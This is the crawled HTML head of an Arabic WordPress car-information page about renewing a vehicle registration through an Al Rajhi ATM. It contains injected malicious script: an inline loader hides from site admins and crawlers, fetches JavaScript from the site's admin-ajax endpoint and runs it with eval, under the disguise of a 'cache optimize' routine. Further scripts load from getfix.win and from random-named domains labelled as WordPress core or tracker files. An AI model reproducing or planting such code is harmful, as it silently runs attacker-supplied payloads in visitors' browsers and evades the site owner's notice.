

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D8%B3%D8%AA%D9%85%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%86-%D8%B7%D8%B1%D9%8A%D9%82-%D8%B5%D8%B1/
body_size: 20970
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://carbeex.com/xmlrpc.php"/>

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1769868180_1418"></script>
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>طريقة تجديد استمارة السيارة عن طريق صراف الراجحي - كاربيكس</title>
	<link rel="canonical" href="https://carbeex.com/طريقة-تجديد-استمارة-السيارة-عن-طريق-صر/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="طريقة تجديد استمارة السيارة عن طريق صراف الراجحي - كاربيكس" />
	<meta property="og:url" content="https://carbeex.com/طريقة-تجديد-استمارة-السيارة-عن-طريق-صر/" />
	<meta property="og:site_name" content="كاربيكس" />
	<meta property="article:published_time" content="2021-06-12T17:09:23+00:00" />
	<meta property="article:modified_time" content="2026-01-17T10:26:21+00:00" />
	<meta property="og:image" content="https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="carbeexnews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="carbeexnews" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#article","isPartOf":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/"},"author":{"name":"carbeexnews","@id":"https://carbeex.com/#/schema/person/7e3f97a603fd2b61cac33c71308a5dd6"},"headline":"طريقة تجديد استمارة السيارة عن طريق صراف الراجحي","datePublished":"2021-06-12T17:09:23+00:00","dateModified":"2026-01-17T10:26:21+00:00","mainEntityOfPage":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://carbeex.com/#organization"},"image":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg","articleSection":["أسئلة واستفسارات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/","url":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/","name":"طريقة تجديد استمارة السيارة عن طريق صراف الراجحي - كاربيكس","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#primaryimage"},"image":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg","datePublished":"2021-06-12T17:09:23+00:00","dateModified":"2026-01-17T10:26:21+00:00","breadcrumb":{"@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg","contentUrl":"https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"طريقة تجديد استمارة السيارة عن طريق صراف الراجحي"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carbeex.com/#/schema/person/7e3f97a603fd2b61cac33c71308a5dd6","name":"carbeexnews","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=96&d=mm&r=g","caption":"carbeexnews"},"sameAs":["admincar"],"url":"https://carbeex.com/author/admincar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; طريقة تجديد استمارة السيارة عن طريق صراف الراجحي خلاصة التعليقات" href="https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769868180" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" id="aps-main-script-js-extra">
/* <![CDATA[ */
var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769868180" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/posts/1209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://carbeex.com/?p=1209' />
<link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
